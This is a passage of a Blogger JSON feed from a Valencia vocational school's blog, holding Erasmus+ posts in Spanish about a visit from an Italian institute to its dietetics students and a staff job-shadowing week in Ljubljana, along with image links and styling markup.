comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/feliz-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5981351711241768757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5981351711241768757"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/feliz-navidad.html","title":"FELIZ NAVIDAD"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY2lloD-rnT9k-_S6iq03el-AHIxZtWHIqNBQtOot2D1GQ2fnOVZr-7JsHfGaF3ci5vVInsm_FscSv1J30bOEm2ej6dzcbGUehmWeGiICNmoVO3Bs7KntEHf6nFbryHlsI15uqmaOeU5R9ThEfURvYBrROvVPMSSJAp9XOyColE1q9r_OFio8MHEynQCyO\/s72-c\/FELIZ%20NAVIDAD%20-%20ESCUELA%20PROFESIONAL%20XAVIER.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8223344390421981621"},"published":{"$t":"2025-12-19T17:13:00.007+01:00"},"updated":{"$t":"2025-12-22T10:31:47.572+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmus+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"¡Italia llega a nuestra escuela! Una experiencia Erasmus llena de sabor y aprendizaje"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fbIjS1Lh3dyYBqJspKVypT_RGRIMt8WJoJknybs57ZPFNsojLj8NU1V3ocEuwV9OqyxdkLziQ9ezbnnt4fZpFk1cloQZymqU8GpPXiPPapYBTJpomw1S2HPyZFK3PtIbmbAiuJMfc95jtSqpG9f4oCM7egYl07CvIs5g9N-cdDulLDbKj3S6XEz_eGYp\/s1600\/IMG-20251216-WA0063.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fbIjS1Lh3dyYBqJspKVypT_RGRIMt8WJoJknybs57ZPFNsojLj8NU1V3ocEuwV9OqyxdkLziQ9ezbnnt4fZpFk1cloQZymqU8GpPXiPPapYBTJpomw1S2HPyZFK3PtIbmbAiuJMfc95jtSqpG9f4oCM7egYl07CvIs5g9N-cdDulLDbKj3S6XEz_eGYp\/s320\/IMG-20251216-WA0063.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-e9283ed5-7fff-997c-f349-19cfa4760aa1\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EEsta semana recibimos la visita de un instituto italiano que vino a compartir experiencias con nuestro alumnado de Dietética, dentro de un proyecto de intercambio de conocimientos entre nuestras escuelas. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EFue una semana intensa y llena de actividades que realizamos conjuntamente: desde un tour guiado por el centro histórico de Valencia, preparado por el alumnado de ASCYT, hasta actividades de aula como la medición antropométrica de pliegues corporales, una clase de identificación de déficits alimentarios… \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E¡e incluso nos animamos con un taller culinario! Nosotros preparamos tortillas y nuestros amigos italianos nos enseñaron a elaborar pasta fresca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-1c9d1cab-7fff-555f-accb-fcbedddf495a\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EMuy pronto seguiremos informando sobre las nuevas movilidades previstas para 2026.\u003C\/span\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E Y tú… ¿te animas a formar parte de ellas?\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-986c8b2a-7fff-1920-026b-3dab49f06bfa\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIMd9AgToCHhnVlgcQ_CFsTvdcOjpScHw09udD7ipW2NI0T-G2NBEgM8gldiRH_8T3JIeq-fjH9lktfLLbuGv1vG-aWyxzm7kq3CKR0XA4PKZbdsDZgFKY8NR5jfj3p5sKMcsmphLbQ-dGaYm6qbOnvyKEXt18H5Cnn6mJQpjTkB-Y0b-wXORwni2vLGm\/s4032\/IMG_4929.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIMd9AgToCHhnVlgcQ_CFsTvdcOjpScHw09udD7ipW2NI0T-G2NBEgM8gldiRH_8T3JIeq-fjH9lktfLLbuGv1vG-aWyxzm7kq3CKR0XA4PKZbdsDZgFKY8NR5jfj3p5sKMcsmphLbQ-dGaYm6qbOnvyKEXt18H5Cnn6mJQpjTkB-Y0b-wXORwni2vLGm\/s4032\/IMG_4929.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWYa3eK7D4PJfapbU0R15guDZv3BPdCYoJq4XPYDHSSpq7I6jq8zXGLpH26eTC2XQUBvR9Kv6I3E1mFYNN5NMUs4UHc0yl9hU-Iki3qVOT7FVov_ewiuKijBdvK8F57gqQnDjmeFVjGUGcSG-7zML9REi2_hvnJFf4PAQZid-NecE0dbgn2ub13PIqstUz\/s4160\/IMG_20251217_183905.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWYa3eK7D4PJfapbU0R15guDZv3BPdCYoJq4XPYDHSSpq7I6jq8zXGLpH26eTC2XQUBvR9Kv6I3E1mFYNN5NMUs4UHc0yl9hU-Iki3qVOT7FVov_ewiuKijBdvK8F57gqQnDjmeFVjGUGcSG-7zML9REi2_hvnJFf4PAQZid-NecE0dbgn2ub13PIqstUz\/w221-h294\/IMG_20251217_183905.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOnEm8kpjTkyFlDNjmSRLlrkNZZiM7ep7v97uLg_TPicpyXOC7WzlWnMC4R_OSRVpmbPS_VyXQxZR5kQAzt1CXLreVm81Nin5np2d5iuqZWstKrODabu9IPOXTZgTQecohWuAEwcrQ93lk4hmjHXI02MzSf1yPhGwi02PUeAdozE061IkvtuLQwvWjwPy1\/s2048\/IMG-20251218-WA0047.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOnEm8kpjTkyFlDNjmSRLlrkNZZiM7ep7v97uLg_TPicpyXOC7WzlWnMC4R_OSRVpmbPS_VyXQxZR5kQAzt1CXLreVm81Nin5np2d5iuqZWstKrODabu9IPOXTZgTQecohWuAEwcrQ93lk4hmjHXI02MzSf1yPhGwi02PUeAdozE061IkvtuLQwvWjwPy1\/w212-h282\/IMG-20251218-WA0047.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"2268\" data-original-width=\"4032\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIMd9AgToCHhnVlgcQ_CFsTvdcOjpScHw09udD7ipW2NI0T-G2NBEgM8gldiRH_8T3JIeq-fjH9lktfLLbuGv1vG-aWyxzm7kq3CKR0XA4PKZbdsDZgFKY8NR5jfj3p5sKMcsmphLbQ-dGaYm6qbOnvyKEXt18H5Cnn6mJQpjTkB-Y0b-wXORwni2vLGm\/s320\/IMG_4929.jpeg\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35tCQ_mK6NB_XSJE4N_AgNaX8EQKS0yILwq95Ff7eE7MhTAaH-xKoDMd8nGO2fQ5XK1sT1vxQuY9Dfg0M-8pZhBCMRZLq-B-TYRVTw5lzqTcsrFmz6_MA21ykIi-eBHmxi1K4SePOegG25MxDGF3ZybHK4Z7f75i5UmLB6-CNVmDsqaVdfx3YT0PicyHV\/s922\/es_v_cofinanciado_por_la_union_europea_pos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"910\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35tCQ_mK6NB_XSJE4N_AgNaX8EQKS0yILwq95Ff7eE7MhTAaH-xKoDMd8nGO2fQ5XK1sT1vxQuY9Dfg0M-8pZhBCMRZLq-B-TYRVTw5lzqTcsrFmz6_MA21ykIi-eBHmxi1K4SePOegG25MxDGF3ZybHK4Z7f75i5UmLB6-CNVmDsqaVdfx3YT0PicyHV\/s320\/es_v_cofinanciado_por_la_union_europea_pos.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8223344390421981621\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/italia-llega-nuestra-escuela-una.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8223344390421981621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8223344390421981621"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/italia-llega-nuestra-escuela-una.html","title":"¡Italia llega a nuestra escuela! Una experiencia Erasmus llena de sabor y aprendizaje"}],"author":[{"name":{"$t":"ERASMUS+"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03802414446733521562"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fbIjS1Lh3dyYBqJspKVypT_RGRIMt8WJoJknybs57ZPFNsojLj8NU1V3ocEuwV9OqyxdkLziQ9ezbnnt4fZpFk1cloQZymqU8GpPXiPPapYBTJpomw1S2HPyZFK3PtIbmbAiuJMfc95jtSqpG9f4oCM7egYl07CvIs5g9N-cdDulLDbKj3S6XEz_eGYp\/s72-c\/IMG-20251216-WA0063.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2666315391842347757"},"published":{"$t":"2025-12-16T10:00:00.036+01:00"},"updated":{"$t":"2025-12-17T16:20:41.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"JOB SHADOWING EN LIUBLIANA: aprendizaje, colaboración y nuevas experiencias Erasmus+"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELa semana del 1 al 5 de diciembre tuve la oportunidad de participar en un Job Shadowing en Liubliana, dentro del programa Erasmus+. Ha sido una experiencia intensa y muy enriquecedora, que me ha permitido conocer de primera mano cómo funcionan empresas y centros educativos en Eslovenia y explorar nuevas oportunidades de colaboración internacional.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDurante la estancia visitamos Dine Slovenia, la empresa con la que tenemos firmado el convenio de colaboración y donde nuestra alumna de segundo de dietética realizará sus prácticas a partir de marzo, especializada en chef a domicilio y catering; y Georgie Bistro, un espacio local con mucha personalidad. Ambas visitas nos mostraron cómo se organiza la formación práctica en entornos profesionales reales, y la importancia de la atención al detalle y la experiencia del cliente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuiero agradecer especialmente a Janus y Julija por su cercanía y apoyo durante toda la semana. También tuvimos la oportunidad de reunirnos con el responsable de Erasmus de la Facultad de Económicas de Liubliana, y de visitar el College of Tourism \u0026amp; Hospitality y su centro de prácticas, el Hotel Astoria en Bled, explorando futuras colaboraciones en hostelería y bienestar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-e2e583b1-7fff-6251-f96f-98e527bd5ed8\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1jqwJxipjGzAjPGZlDmtjBU0Qv2V2LtK8LcVq8m8XAhtqcbmUpvcicWaSnL1ltV5hYVnRLUxMI34TeM2V0yCgMSDyntET-gvkEHk5LQbmM-kI1GWK5bSNvs8d-oFIiLDzSemKcPlAuQnFY-PvMqcbFU1jHFkG2yt_-tPes2WldGgpoyYmESLaxkDPy-M\/s4080\/20251204_122733.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1jqwJxipjGzAjPGZlDmtjBU0Qv2V2LtK8LcVq8m8XAhtqcbmUpvcicWaSnL1ltV5hYVnRLUxMI34TeM2V0yCgMSDyntET-gvkEHk5LQbmM-kI1GWK5bSNvs8d-oFIiLDzSemKcPlAuQnFY-PvMqcbFU1jHFkG2yt_-tPes2WldGgpoyYmESLaxkDPy-M\/s320\/20251204_122733.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAdemás de lo profesional, \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELiubliana\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E nos recibió con su encanto navideño: calles iluminadas, mercados de Navidad y un ambiente mágico que hizo la experiencia aún más especial. ¡No podían faltar un par de fotos para recordar la ciudad en esta época tan bonita!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLWtKz42TkxwqwIi4fhTIwsISZRKexu2I-V17kVqBZ6ah7zmKO_RuHZirYh8IH8FaxHmsaicMIloiiyB6x8wgXNpSIcAxVaY7fTMEhUv72RR7xxSIqRkg1p1lGfoDi1zAs8dp-V5lvwrdxM5vjN4UELLGDxJ2C1IkoXX8l7MClrZ8zo7XqWnn81vVxiI\/s4080\/20251203_165329.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLWtKz42TkxwqwIi4fhTIwsISZRKexu2I-V17kVqBZ6ah7zmKO_RuHZirYh8IH8FaxHmsaicMIloiiyB6x8wgXNpSIcAxVaY7fTMEhUv72RR7xxSIqRkg1p1lGfoDi1zAs8dp-V5lvwrdxM5vjN4UELLGDxJ2C1IkoXX8l7MClrZ8zo7XqWnn81vVxiI\/s320\/20251203_165329.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfK73-2pvTGaia6S173kAf411TLoF5T_KisfI1Yt3iN1phtLn_bwxTUFwTsq7aAquQZDJRdup0XHHl9kP7uhBerUk7KHqhmIeFzDaaTDiv2mMjRWQh2zXIdelxD2A3cuGOTT3dxsyQ7j49NPrgpvuCoCUTpEvA_sC2SK1OS1zxCF5w9WAe0SJaF52KVSQ\/s4080\/20251202_121931.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfK73-2pvTGaia6S173kAf411TLoF5T_KisfI1Yt3iN1phtLn_bwxTUFwTsq7aAquQZDJRdup0XHHl9kP7uhBerUk7KHqhmIeFzDaaTDiv2mMjRWQh2zXIdelxD2A3cuGOTT3dxsyQ7j49NPrgpvuCoCUTpEvA_sC2SK1OS1zxCF5w9WAe0SJaF52KVSQ\/s320\/20251202_121931.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEsta semana de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EJob Shadowing\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ha sido una oportunidad única para aprender, compartir experiencias y abrir nuevas puertas para futuras colaboraciones Erasmus+.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveO3mwoBl_foj7Mkhly4y1bw48yOYNAmjc8rIRAAzxKpkbkwm6ZkgHdpKaaSxq6SfnvZOmtcQGNgDXc3v07AABRsGQJN6BCW6UARLJQ3op1qsx5EgUStPWcDGot7CEEXc_9nd_EtPhOQxGm2OtSqruFCjjiIwKJ7WTyLBWXdhvrQRXxsprf1-ymbv1LA\/s8493\/es_cofinanciado_por_la_union_europea_pos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1780\" data-original-width=\"8493\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveO3mwoBl_foj7Mkhly4y1bw48yOYNAmjc8rIRAAzxKpkbkwm6ZkgHdpKaaSxq6SfnvZOmtcQGNgDXc3v07AABRsGQJN6BCW6UARLJQ3op1qsx5EgUStPWcDGot7CEEXc_9nd_EtPhOQxGm2OtSqruFCjjiIwKJ7WTyLBWXdhvrQRXxsprf1-ymbv1LA\/s320\/es_cofinanciado_por_la_union_europea_pos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-e2e583b1-7fff-6251-f96f-98e527bd5ed8\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhky0nyN1wpwItg3s_4z5VQYZDN0lT2HRhp70nxrStiqO0_GaqUly25VDq2jssPBIHMEIFopO1mOM7DENFEHw2RzRr_Cz3KK1LVdGZ4SSUkluJIeZuIQDPvOHUyJCrzHlK6T76upJMv5RMyLmsyaYICwPo0DIkdWDYsI5G4b9pXxnwg9F3YD5dkhvJfBdc\/s4080\/20251202_165225%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhky0nyN1wpwItg3s_4z5VQYZDN0lT2HRhp70nxrStiqO0_GaqUly25VDq2jssPBIHMEIFopO1mOM7DENFEHw2RzRr_Cz3KK1LVdGZ4SSUkluJIeZuIQDPvOHUyJCrzHlK6T76upJMv5RMyLmsyaYICwPo0DIkdWDYsI5G4b9pXxnwg9F3YD5dkhvJfBdc\/w544-h348\/20251202_165225%20(2).jpg\" width=\"544\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2666315391842347757\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/job-shadowing-en-liubliana-aprendizaje.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2666315391842347757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2666315391842347757"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/job-shadowing-en-liubliana-aprendizaje.html","title":"JOB SHADOWING EN LIUBLIANA: aprendizaje, colaboración y nuevas experiencias Erasmus+"}],"author":[{"name":{"$t":"Belén 